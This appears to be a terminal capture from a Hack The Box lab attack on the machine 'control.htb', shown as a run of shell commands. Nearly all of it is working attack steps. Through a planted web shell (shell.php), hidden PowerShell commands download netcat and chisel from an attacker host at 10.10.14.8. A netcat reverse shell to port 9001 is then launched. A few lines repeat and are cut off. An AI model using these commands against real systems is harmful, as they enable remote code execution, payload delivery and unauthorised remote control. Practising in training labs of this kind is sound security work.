 ❯
❯ curl -G --data-urlencode "c=powershell -NoP -W Hidden -c (New-Object System.Net.WebClient).DownloadFi
le('http://10.10.14.8/nc64.exe','C:\Windows\Temp\nc.exe')" \
  http://control.htb/shell.php
❯ curl -G --data-urlencode "c=C:\Windows\Temp\nc.exe -e 10.10.14.8 9001" http://control.htb/shell.php
❯ curl -G --data-urlencode "c=C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.8 9001" http://control.htb/she
ll.php
^C
❯ chiselkit
[*] Sirviendo http://10.10.14.8:80/ desde /home/kali/tools/chisel/v1.10.1 (bind=10.10.14.8)
Serving HTTP on 10.10.14.8 port 80 (http://10.10.14.8:80/) ...
^X^Z[1]  + 929232 suspended
~/labs/htb/control
TSTP ✘ took 16s at 20:06:43
curl -G --data-urlencode "c=powershell -NoP -W Hidden -c (New-Object System.Net.WebClient).DownloadF
~/labs/htb/control
TSTP ✘ took 16s at 20:06:43
curl -G --data-urlencode "c=powershell -NoP -W Hidden -c (New-Object System.Net.WebClient).DownloadF
❯ curl -G --data-urlencode "c=powershell -NoP -W Hidden -c (New-Object System.Net.WebClient).DownloadFi
le('http://10.10.14.8/chisel_1.10.1_windows_amd64.exe','C:\Windows\Temp\chisel.exe')" http://control.ht
b/shell.php
~/labs/htb/control ✔ / at 20:08:26